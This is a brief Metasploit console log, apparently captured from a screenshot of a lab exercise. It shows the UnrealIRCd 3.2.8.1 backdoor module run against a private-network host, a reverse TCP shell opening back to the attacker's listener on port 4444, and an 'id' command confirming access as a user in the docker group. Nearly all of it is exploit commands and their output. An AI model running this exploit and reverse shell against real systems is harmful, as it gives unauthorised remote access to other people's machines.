 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.0.3.6:4444
[*] 10.0.3.7:6697 - Connected to 10.0.3.7:6697...
    :irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
    :irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address
 instead
[*] 10.0.3.7:6697 - Sending backdoor command...
[*] Command shell session 1 opened (10.0.3.6:4444 → 10.0.3.7:55292) at 2025-08-08 10:24:07
 -0400
id
uid=1121(boba_fett) gid=100(users) groups=100(users),999(docker)